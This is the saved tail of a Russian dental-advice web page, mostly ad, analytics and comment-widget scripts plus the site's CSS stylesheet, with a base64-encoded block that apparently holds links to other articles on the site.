      <a href="/esteticheskie-procedury/otbelivanie-zubov-zoom-zum-plyusy-i-minusy.html" title="Отбеливание zoom">Отбеливание зубов zoom (зум): плюсы и минусы</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-258036-18 -->
<div id="yandex_rtb_R-A-258036-18"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-18",
                renderTo: "yandex_rtb_R-A-258036-18",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 128,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-258036-15 -->
<div id="yandex_rtb_R-A-258036-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-15",
                renderTo: "yandex_rtb_R-A-258036-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/QstC40LvQsNGB0Ywg0LHQtdC70LDRjyDRj9C30LLQvtGH0LrQsDog0L/RgNC40YfQuNC90Ysg0Lgg0LrQsNC6INC70LXRh9C40YLRjCDRj9C30LLRgz88L2Rpdj48cD7QndCwINC00LXRgdC90LUg0L/QvtGP0LLQuNC70LDRgdGMINCx0LXQu9Cw0Y8g0Y/Qt9Cy0LA6INC60LDQuiDQu9C10YfQuNGC0Ywg0LHQvtC70Y/[base64]/[base64]/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4sINC+0YLQt9GL0LLRizwvZGl2PjxwPtCS0LjQvdC40LvQuNC9OiDQuNC90YHRgtGA0YPQutGG0LjRjyDQv9C+INC/0YDQuNC80LXQvdC10L3QuNGOINCR0LDQu9GM0LfQsNC80LAg0KjQvtGB0YLQsNC60L7QstGB0LrQvtCz0L4g0Lgg0L/[base64]/QviDQv9GA0LjQvNC10L3QtdC90LjRjiwg0LDQvdCw0LvQvtCz0LgsINC+0YLQt9GL0LLRizwvZGl2PjxwPtCh0YLQvtC80LDRgtC40LTQuNC9OiDQuNC90YHRgtGA0YPQutGG0LjRjyDQv9C+INC/[base64]/0YDQuNGH0LjQvdGLINC4INGB0LjQvNC/[base64]/0YDQuNCy0LrRg9GBINCy0L4g0YDRgtGDLCDRh9GC0L4g0Y3RgtC+INC30L3QsNGH0LjRgjwvZGl2PjxwPtCh0LvQsNC00LrQuNC5INC/0YDQuNCy0LrRg9GBINCy0L4g0YDRgtGDLCDRh9GC0L4g0Y3RgtC+INC30L3QsNGH0LjRgjog0L/RgNC40YfQuNC90YssINGB0LjQvNC/0YLQvtC80Ysg0Lgg0LvQtdGH0LXQvdC40LU8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-258036-17 -->
<div id="yandex_rtb_R-A-258036-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-17",
                renderTo: "yandex_rtb_R-A-258036-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ваш личный стоматолог</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/zub.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/zubguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664973189358" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@zub.guru" rel="nofollow">info@zub.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45972594 = new Ya.Metrika({ id:45972594, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45972594" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106599211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106599211-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/KG9Yo23RCO.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','VfNQm8JwkYJpbu1QWPnB')
        </script>
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/210FTZjv.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','Aer8ArztDIDgh5q8kXzD')
        </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-V8-n-99zeXVyvtOugCbBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770133644512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zub.guru/c/main.css?v=3.9
body_size: 11475
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 313px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px 0;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 0 20px 0;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
